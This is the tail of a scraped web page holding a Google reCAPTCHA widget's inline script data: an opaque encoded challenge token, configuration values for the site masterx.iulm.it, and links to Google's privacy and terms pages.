tw5/ChE7ClDnDuMONw7QZw4rCu1powpDCrBjDg8Kiw7fDu3kowp8Dw7x/w7nDvF/CrmvDkX7Dl8KIMg7DtsKhwpzDqkgowos1PsKqwpJhBMKCQMOzw57CnsOtGCjDqcKcw7lDw7B6w5HCoSxYdWrDt8OHwqnCmxZyesOXwo3Ck8KTXzHDvMOww5xXTcOQw5ciHMKMw70yEMKyURLCmMKzfsOHbHTDmGVmw7okTWDCncKywo7DgMO+wo/[base64]/DnkfDj8KOworDvkdnw4TCnMO6DcOwLcOudGFtUsKHRjxvBA3Ck05Xw4R0IA1+JMOaw6/DqWjDuXTCj8O/IMOuXMOuwqXClMKiwqjCqAMdw65Yw516VF8wwpjDvcKrFWMfccOrwqZ3XMK3wo3CiTLDusOxDcKRWMKeVcKzdcKAw5pvwpIXw5RVw4oXwrdRWSfDngPCq1AYw4wvw7tbAHrCmMO2w4DCmsK4SHPDp1/[base64]/Cn0PCrMOXwrnCgsKHw7URwpvDvcOQw7TCiFg1CMK1wrnDtcKqw6UoIsOVw5vCmMOCwqAwEcOvPiPCtnkQwonClcO6IGvDiyJ0w6JcPg5edkDCrMO+QTEnw4prwpEEaj8XQmwvw5jDgsKpwpNUw5ENAmtcf8KHBDxjN8Khwr/CisKjAsOUO8O6w5jClMO7P8OZMsKMw44Zwp5mwobDgsKHw4Q8woxGw7PDlcOZD8KPQsK4WQjCl8Kjw5AxUXjDtsONHlbCvDDCtk7CuyJSUy3DuSLDu0VrOmBHQcOtQMOlw7YrIGPDuFgfN8OkLR1Gw6FEw6PDmsKlccKNwrrCiMOcw6R4w4lsA8KwEX/DvcOiR8OTw4rDoTTDlsOLwpMyWcO5CD7DkcO2HmVWK8OAw5zCmRzDs8OSOGoCwp3CuVjDqsO7w7/DvsKqVFXDkcKHwrzCslXCsVIew5TDh8KpwqY3w64XwrHCqMKVwrjDt2rDlcKTwoPDmU94wrc7w7wrw5jDrMKsQcKDw5c5IsOWWcKMeTnCucK/[base64]/LCUNasOGw5Vywp7CvVnDq8KJAcOcfcOnGV1+woMbLglAZVJ0wrcqw7rDtcKAK8KDwovDi1rCj8OcLMOzw6hYw4tcw5QDWnldRi/DvzFSXMKrwoxSa23DjcOseB9Nw7JlEcODEcOqNBQlw7JgI8Onw4vChMK6SwnCtcOtIV4Zw4EAcy0HXMKKw6jCklR9Y8O0w7jDr8KTwrXDsFbCg8K+w73DosOrUcOUwovDvsO3PMKxwp/[base64]/DslzDpycrw71bBnDCtsKpwqzCr8KkwqpFOsOME8O6P8O9VcKTwqEYw6BuB8ONw5lYw5zDuCFPBcOTUsK7RMKVKUXCi8KPNxzChcKYwq7CrkbChlwtZcOCwr/CtwYCWCxsw7fCnsOywp04w6BBwpbChh5vw6LDhsO3wrEuRHfDkMOyKE5yG2XDpsKfw6kVw6xoNMKrVHvColc5UMO7wqLDn1ElB0MMwrXCkxNkwpIJwofCgmPDgVpkGsK2aF3CjsKNwpMsbAfDnTfCiR5Fwr/DoMK6UcKSw6Mjw6TChMO1PHUrRMOOw6nCscO7NcOfcB7DuXI+ScKqwprCnnhrwqAowrUuXFXDkcO2WhbDhHwgdcO1w6wrdw7Cm3PDnMKfw7fDqAjCvMKGw4BLw6bDqAp0GlAKPFhMw4I5w4/CrgXCkwjDmW55wrVAG3ROGSDDgcOoGMKrw6QELTVRIz/DncKiB2MjWlMKR8OLcMKqNjZmfyvCs8KBfcKcLwVZOQhacBYewq/DuyB/ScKbwpjCqzXCrlNZw50lwoAJWG8+w73DhnrCtkzDuMKNw7Jbwo4wd8Oew7sFwr/CpMKxGGvDgcK1ZsK4N8Kjw4zCv8Ozw5HCozLDoWJUCETClH5RWH/CvcOvwo5swrjDq8KlwozDpzM7w7I6akLDvCEwwojDhQjDpV05wpzDo1rDvi3CnMKlw64vB8OZK8K3w7/DlMK1U0wqw5LCrMOyBTM0VcOBdz3DnzsGw5fDrEx6Q8OHwqFMPh/Dr11Nw7HDuMOLwrMBwpBGwojDlcO5wqxoKEXCujZkwolMw7zCu8OPUMKZw4nDgsKQI013w6QIBMK4JjLDk2l7V3jCssOhegfDtMKzw5LDii1AwpDCisOtwp8gw63CtMOWw7XCtsKucMKWQERaaMOfwr0tayrCp8KnwrnDoF/DgMO6w5XCqMKHZGV+QiDCjxTCmMKjHQbDrhTDkA7CpsOfw6cBwo1Qw7jCgsKRwpfCjsK4Il/DicKXw7V3DwZzwq8oIcOdGcKIPcKKwqJWwqrDvsODw7EOZcK8woPDnxsNwq3ClcOMasK8wosfVsOdNMKiL8OMMsOJw4DDtUPCt8KpNMKfQAjCtQPCh0UowoNbw4vDsHHDumPCscKTSMO4bhPDlcO/DMK8acO/BirCn8O3wqPDnFlSAsO6FsKxw4DDnjvDnsO/[base64]/Do0vCvy0fw6zDuTbCo8OxbFbCr8KRV2fCr8KALlRRw4HDncObwrbDuMOxDkoJaMKCw4RcFn9hw70BNMKSecKUwrpwZsKDKActWsKkZ8OJw5vCjcOMw6Eta8KeeTfCpcOTHjXCo8KTwqTCqkHCgsOwPFdbS8O9w7jDqCgxw4/CtMKeDMOmw5x8S8KEY1TCjsKuwpPCpCHCpjowwqIKZnFbwoTCoEtKw61Jw7HChsOlw7bDl8OSHVU0wq1KwqcaP8KFZ1HCqyLCpCNKw5/CksKDOMKoTiRxwoAWwpDCgBZKSjkveiJ9wrjCkcKVEcOXwqzCo8KNLwcXERpvLVDDvSbDg8OFRlfCi8OWFsKrTcOow4YKw7EiwozCumdaIcOHwrQYV8OGw7vCgsOcCsO2fhbCs8O+DSPCsMOZN8ONw6PDjV/DgcOrw5nDk0fCnj7Dv1XDrxQUwokOw74YEcO7wp4VZhZlwqPDsnHDtMOPSsOtB2bDosO8w6/CnjxewqELWsKuw7Urw5sGHsKmBMKlwoxZejAPAsKCwoReQ8KBwofCr8OEC8OgEMOewpvDq3YAPVETw6dyD33DnR/[base64]/w53CrEvCo2BcdWkVWcKOIMKfZcOSWcOZwrdEw5t/w6EUXcKQw5FfCsOvWlRqd8ORwpBhw7bCkAEediEMw61gwqjCthJnwp/Do8O8bzcWCcK3QgnCkgvDssKoXsObdxTDh2/CgcKPaMKywrlqwrLCocKLMW/Cv8OvDHtNwrw2ZgvDtBLDtFnDhnnCk1Bwwr8Mw5AJw4BBw4Npw77DrMO3TsKeYMKLwofCpMOgwrdyIMOkCQfCscKgw4XCq8KVwqc3IizCrnfCrcKlFjMewoXDoMKwFTPCsGPDpyhlw67CpsKoSAlPbWszwp0pw77CnGUvw7pkK8OHwrALwoxNw6PChh1/w59hwrDCmlZKBMKofsO0NV3DpjtyVcOnwopZwp/CiwxUwoJ2w6YuHMKRw69MwpXDn8K2wqZ8Z2rCpEvCi8OAclbClMOEB1/Cs8Obwr07U0UPBDZtw5sSVcKKPUFyQHQ/HMOYMcKpw4c7dmPDomcFwosBwplYw4/[base64]/w7PDiAwgw5XDocKFwrjDijJZw63CkMKhwrxtw7Fkw7/DnVgUOEDDjcOsQ8Oew5Zaw7fDuCHClF8Aw5x4w63CqB3DpndPA8OuQFXDg8KyXFbDkQthfcKvw4PDp8KCccKQO3VEw6h8IsKEw7zDhsKdw5LCnMOyeBYfw6nChBdPVsK2w7TCo18oOy7DmcKzwoMUw43DplRBLsKMwpbCgRPDu0t3wqLDk8K7w5/CvMK1wr9Ne8OeYEVJY8ONbg8UbwJVw7PDhx1gwrBtwo1tw6TDpRoUwpPCqB4lwqlAwo9iQQfDg8K1w6lXw7pIDCJBw7dvw67CgsKhCVpIFUnDiF/CisKvwo7DriIAw6Y4w4TCqBXDucKQw57Cu2Nvw4tUwp8PNsKIw7fDtl7DnnkoeFFLwpPCgxLDsQXCmSV3wo7CiwbCoEEVw6sGwrTDuVrDrsO1RcKnwqnCjsOaw6BLSWNrw74xaMKWwpPCvUnCl8KFw60KwpnCjsKxw6vChTxewoHDpAlrHsOvDih/wrfDicOEw6fDuxRFc8OAFsOWw49xD8OAFlZXwo8uScOuw4J2w6YywqjCsGoGwq7DlMK2w5bDgsKxKBhzLMKrDUrDqU/CgVpiwr7CvsO0worDrA7Cl8OnCS/CmcKYwqnCpMKpXhPCtgLCqVMjw7jDrMK7f8KhZcKpw7lawrzDiMOlwosYw5/CjsOcw6LClx3CompcbsKswpoqDFjCtsK9w7HCg8OCwojCj3jCv8O/[base64]/ChHPDlHfCqMKpw4Ygw5fCk8OLwowKYm1iWcOYdE9UwoTCo1EqYxdcG8OZe8O9w4zDpXd3w4LDvCxawrnDvcKWwrYGwo/[base64]/CmcO6wqZ/QwHDmz0Lwo9Sw7QPw48bwr4Mw4rCo8OGw78sY8KAOyLDm8KRwo5iwoDDjFDDjMO5w6UGLGZQw6/DgcKqw5FhGj5Mw5XCl2HDusOZKMKGw6jCh15RwoVCw7sfw6HClMKDw6ZAS1rDkC7DjFHCncK2eMK3wqkyw63DnMO7JDXCr0DCpU/CsV3CoMOKXMOmacKvWgzDgMKNw5DDnMOkV8Kpw7rDiMOKUsKTBMK2J8OXwpkDb8OFEMOGw4TCkMOfwpBvwq1jwo8Dw4U5w5DDi8Kew5jCp8K/[base64]/CvUQwECgJFcK5KCoDEsKeJMK5YCTCqzLDmsO+BEgRwo4Iw50Cwp3DncOYCXEVYMORw6DDgDnCpXrCtcKuw4HCqxFdCzBowpUnwrvDpEvCnVjCrwkXwp/Dvm7CqHTCmw/[base64]/bAVuVmN0w6JRAhHDpXPDtsKkw5DCt1wDYX7DjxkEDlvCjMO5w4otSMOeDFRJwqcNSitaw43Dp8Kaw5LCpTVXwrJWdGATwq5cw5DCnR1TwoEVYcKjwobCocOPw6AkwqlsLsOHwrDDtsKfJsOzwq7DpXnCgCTDncOGwp3DqTQ1dShpwo/ClA/DssKSKw/CqSZBw5bCogbDpg0Xw5VxwrzDr8Onwr5AwpfCs0vDlsKkwqUaPRk/wqp1BMOMw6vDnELCnW7CtTTDrcOFw6Vqw5TDvMK9w6DDrh0pOsKSwqHDhMKtw48SEHDDo8Krwp0qXsKEw4nCnMO/w6vDg8Oxw7DDnzDDhcKSwoBFw5R+w4A0JsORd8OMwqEdCsOdwpnDkMKwwq0RED8PR13DrUfClxbDv2vCpggCa8KXM8OjMcK4PghJw4RPAzXCvHbCrcOTBMO0w5TCvmYRw6VlEsKAAMKAwqUISsKbesOoAD5Xwo8FczobScOaw5jCnA/DqQt/w4zDscKgfcOaw5DDjg7Ct8KSdcKlJxdgT8OVDkQPw75xwpN4w4BMw6Jmw4QVTsKnwq0Fwq/CgsO3wrgfwrzCpWMFcsKOXMOOKMKaw4LDnn8XZcOFH8KTQ2rCumHDkkTDgVNATEnCqxkow4zCjmTCiXwDccKSw5nDvcOnw5PCpjpHJsOfNBAxw7JYw5HDsAPDsMKEw4Ivw4PDp8OEf8K7PcK9RsO+ZsOMwooAfcOzSVoyd8OFw7LCqMO/w6bCqsOaw5rDmcO8P307flPCrcKsEVB6KSwqXGpXwo3CosOWBk7Ck8OQbl/[base64]/w4gOw5nDhBLDsRbDqsOJw6TCmzfCp8OmwpHDgVXDjcOAwp/CmMOXwqXDn05xRsO6w4BZw6LCvsOzB07CtMODC3bCrzHCgBhzw6zDhCbDnkjDrsK4NEvCrMKjw791JcKKGwxsDxLDnwwUwoR6VwDDn2DCu8Ozw6cFw4FZw7M3Q8KAw6t5b8KhwrAzKT5dw6PCjcOUCsOWNgobwqkxYsKFw6FpHxFiw57DncKmw5s/VHzChMOeO8OFwrDCs8K0w5DClhfCucK+PgTDukDChnbDpgx0LsKMwqbCpjLCj34aQVHDlDEfw7LDjMO/CUk/w753wpA5wrTDvcKTw5UKwqMwwovDgMK9BcOcRsKie8Kcwr/Cu8K1wpU4R8K0d350w4vCicKrb0VSLFZBbWdPw7vCplMDWitdTH7DtWDDiSvCn2gNw6jDiQMMwozCpTXCh8Oow5YzWys/McKIJBbDucKLwoQRYhfCqFQew5jDhsKJbcOwITrDr1IJw5tAw5U5KMO/[base64]/DlMKXHXRmw5zCqwEqAhrCp0jDoitew7PDvTLDkQsvdSHCm0Rlw4LChsOcw5/Dsycpw47DvsOpw57CtBAaO8KuwrxmwpV3E8OkIQPCi8O6McKnDk/CksKLw4cHwo8fAcKYwqzClj8rw4rDq8OACyXCqEUYw4hLwrTDrcOVw4MUwrLCkV0ow4Y7w5wwQXLChsODMsOtOcOTEMKFZsKFem1lNB9cQyvCp8Oiw4jCkUR5wqEkwqXDl8OaVcKBwovDsBgHw6EjWl/Dh37DjQ4owq88NQLCsCoYwrsUw79KKcOfbHZxwrImRMO2alwdw5E3w5vCnBJJw7hew4R+wpnDnDJXUkprIcKIScKNNcK3fmUVfsOowq/CtMO7w7gVPcKBE8KYw7XDo8OsGsO9w5TDmnFgGcKTV2s+T8KqwokpRX/DvcO7wrhzEndLwrMTZMOPwo4fOMOKwofDmkMAXwMow5Y1wr0CN1psesKBesOBFzrDmsKTwonClx5YRMKnC1lQwrXDhcKudsKPS8KDwotewo/CtgMwwoU6SnnDiU0nwpwIM2DCm8O/WyxcRVbDvcOGYSDCpBXDhQR2fhRIwofDlTrDh2Bxw7zDmxIywpZfwo4yCcKzw5pJJxHDv8Kpw7AjJF8yb8OSw6XDljgAaT/CiRjDrMOmw7xGw5TDumjDrsORScKUwprCkMOqwqIHw7lGwqDDscO6wosVwotqwrXDt8KeBMOOOsK1anpOMMK8wpvDqsOYDsK3wo/DkGrDqMKURDbDmcO0VWV/[base64]/CqDHDmh8Fwrk3MQZtwr/CssKdbkHDp8OmwrfDomVJwqR7w6vDmDPDvsKVB8Kzw7HCgMKnwoLDjHDDh8OGw6JcXXLCjMKkwr/DjRppw75xeiXClS9AUMOuw7XCk1UDw78pBX/DosO+VkhuMHwsw4rDp8OKQ2DDixdRwot8w5PDgsOLY8K2DsKVwrxfw7dDJ8Onw6rCsMKheR/[base64]/DmMOIUMOQND/CnMOKQQk0w4YuGC7Diz/CmwoKAsOqNEHDvE3DoMK6wq3Cl8OEVU4Hw6/DqsK6w5xKw5MJwqbCtw/CuMK9wpc7w6FlwrJawrJLLcOqTUDDvMOawoLDq8OcfsKtw4/DonIUTsK7azXDnSY6B8KGKMOvw5VaUC1wwqMuwqLCt8OAQlnDkMKQL8KsOMO5wofDngJ0BMKzwqhITS/CkCbDvxXDv8KAw5hMDFjDpcK4wpjDo0FqZMOMwqrDi8KhXjDDgMOLw7RmKSthwrhLw6/Dq8KNKMOYwozDgsKiw50IwqpgwoYNw4/DosO3S8OmdFXClcKvGEkiPXjCkyZpdgbCjMKQVMOVw6YXw41bw49pw7XCh8K4woxCw7PCi8KKw5Naw6/DnMKawqd7I8ODBcO+YcOFNn51FzTCoMO1acKUw6HDp8Krw5XDtjsRwqnCnk4qG0bCmmbDg3vCmsOabBPCicKMBA4Dw5nCrcKswoAzd8KLw74dw6UDwqNrNiZsa8KBwrdKw57CslPDucOJWjbDuSjDl8OMw4NpSXs3KCrCvcOiHcK+QsKzc8Oswoocw7/DjsOAM8OcwrBZDsObPE7DiB5XwojDrsOHw6kFwoXDvMKEw6JaJMKbacKIG8OjXsOGPAPDhi9Ww7h/woTDhHp/wq3CtcKowqDDrSYEfMOnw4QIUBoywohOw4tuCcK/NsKWw43DuCsnYMKlVmjCtkJIw6syWCrCoMKNw6Y3w7bCl8KXGAZTwqhBKEJewplnE8OawrF4bcOvwqvCqXVTwofDosOZw4kxXydYO8OLeS55wrlAGcKNw4vCn8OTw5EYwojDiWg+w5F0w4YLaQ4WJ8OLB0TCpw7CkcORw5clwoFtw45TJSlhMsK/fRrCgsKRRcORCXtVXxvDrGQcwp/[base64]/w48Tw6HCvgJTIk7Cq8O6w6BnT8Ktw5jDhcKJwrbCtiI1w4hESi4Nbl8gw6YpwrZHw5R0OMKKVcOIw6LDuFppFsOOw4nDu8OlPHl5wpzCokzDjm3DsTnCm8K9ZgJTF8KNF8O9w6AcwqHCrXLDk8OWw7vCksOXw7A2VkJ/[base64]/GHIFL8KdwpIEPnvCrMKlcMOlw50nwooLZVtVw4ZZwrbDssKmV8Kpwq0Mw5fDn8K5wo/Dnl4/BcK1wq3DgULDtMO2w5gOw5p5wrjDjsOew4jDjmtsw5B5w4ZLw4TCoUHDh3BrGyZHNcKZw75TQMO7w6vDkWPDsMKYw4RHfsO+enLCvsKgAz0ybSwvwqsnw4VDax7DgsOpdG7CqsKONUAtwpJxV8O3w6XCkT/ClFTCjxjDkMKYwpjDv8OTTsKFfl7DsXV8wptNd8O2wr0ww7MvC8O9BhbDr8K8P8Klw7XDncO9eGMGVcKmwoTDqDBqwqPClRzCt8OcBMKBJDPDgkbDiybCpMK/[base64]/wrccw6R7SMK0U8Kiw7rDpcO8AcKoNw/DnQkqR8O+wq7Dq8OPw6VfT8OMMcOGwrTCosOtdGxHwpTCvUrCjsODeMK1wo3CvzrDrBNbW8K6TSlROcOdw4ZJw7pFwoPCvcO1Oxl5w7XCpnfDp8K/LjZ8w7/CuxHCg8OBwqTDmHnCm1wXF0HDmAQSEMK9woPCjBLCrcOCOTzCkjtqJVZwVcKhZkXCgcO6wrZKw4Iow6p4HsKjw7/Dh8OCwrjDk07CpBg0GMOnZ8OvC27DlsOdbXh0bMOzeD5XBW7CkMOzwojDrmzDtcKMw60Ow65Gwpkuwqw/cgvCt8OPIsOCTsOfBcKgY8O5wr0gw79XfyEbYnwzw5DClhjDn2xswqTCrsOTWiIFID7Ds8KNFj5AMsKxDCjCrsKtCiMQwp9TwrzDgsKZVEbDmCrDh8Kkw7fCoMKFA0rCsX/DszzCk8ODKQHDpwchfR7CqmhPw5DCvcOFABvDix57w4TCrcOdwrXChcKGZ2YQIggOWcKCwr1/CsOFHnldw7scw4PChxDDsMOJw61fej9PwpBRwpdDw6fDrUvDrMOyw7hjwocFw7LCimpGYDfDq2LCtTdwEw1DYsKkwq00fcOcwonDjsKADsOpw7jCqcO0LkpwPg3ClsKuw4UDOgHDhV5vEiIgQsOYFyHCjMKOw40fXxxGbA/Du8KoAMKZQcKswp7DkMOOMWTDmnLDujYow6fDlsOmIEXCkTZbRXjCjXUpwrIiTMOXCGfCrBTDhsKjCWINCwfCnCAXwo0GIQdzwp9fwo9lXm7DgcKmwqvCsSl/bcKjIMOmasKwWx01E8KdbcKFwoQxwp3CpD1vaxfDohAmM8KjL2RnIg4iF1YLHQ/CmEnDlTTDsQobw6cVw65pGsKXM1d3CMK7w7XCl8Oxw7XCtF0pw5ZGcsKbZcKfRVvCnAtEwq17cE7DjD7CjcORw7fChkgocj/[base64]/DicOQw7vDrcKbwqsHw4PCpw/DgMK1N8Ktw6jDk8OtwpvCskHCiXFeT27CmSt1w6gzw5nCi2PDksKZw7LDmzknG8Odw5HDh8KAGcOmwoE3w73DsMOrw57DqsOBwqXDmsOENhcDezsmwq5QdcO/AMKOBhNEUGJJw7bCgcKNwqFtwrvCqzcJwqVFwrrCugLCoDdOwrfDsRDCisKqcCx/XUfDo8KVbMOowrIKdsKlwo7CsWM\\u003d\x22],null,[\x22conf\x22,null,\x226LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://masterx.iulm.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22eKzi29wilqgLc2ft/KCyM1E5ma3oAr9/JFtObI7fbxw\\u003d\x22,1,0,null,1,1768650026884,0,0,[225,75,63,112,197],null,[2,7,204,43,105],\x22RC-rI5jysML3gng9w\x22,null,null,null,null,null,\x220dAFcWeA5bA4x4EO1z7wbpiG5dKRvaJkby8nMS5FUldFDMAe1cZaJxblgzkRV47vZQ1CbpNijjWYJHKfC6VVxoSvCqSgDut-5x3Q\x22,1768732826922]");
    </script></body></html>